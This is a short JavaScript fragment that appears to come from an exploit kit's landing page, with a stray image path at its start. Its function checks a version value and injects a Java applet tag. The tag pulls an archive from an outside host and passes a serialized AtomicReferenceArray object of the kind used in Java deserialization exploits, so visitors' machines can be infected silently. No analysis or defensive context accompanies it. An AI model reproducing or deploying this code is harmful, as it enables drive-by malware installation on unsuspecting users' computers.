 function glumw9_JavaApplet() {
var stw, y1, mul, hg5, ch, v4, imd;
if (scuddl && scuddl < 631 || !scuddl && defthy) {
mul = "<applet archive='http://digiwebname.in/6ktpi5xo/55fdd7ebca026cab5447075f560c545b0706555f5055555900015e525705575b' code='item7h'
width=10 height=10><param name='rosh'
value='http://digiwebname.in/6ktpi5xo/7e89f0a7a2b7a36b541d5d02540b500e05560b025252510c0251000f5502530e;1;2@@'/><param name='loco'
value='\xac\xed\x00\x05ur\x00\x13[Ljava.lang.Object;\x90\xceX\x9f\x10s)l\x02\x00\x00xp\x00\x00\x00\x02ur\x00\x08[Lpuffc;\xfe,
\x94\x11\x88\xb6\xe5\xff\x02\x00\x00xp\x00\x00\x00\x01psr\x000java.util.concurrent.atomic.
AtomicReferenceArray\xa9\xd2\xde\xa1\xbee`\x0c\x02\x00\x01[\x00\x05arrayt\x00\x13[Ljava/lang/Object;xpq\x00~\x00\x03'/></applet>";
makenewdiv(mul);
}
return;
}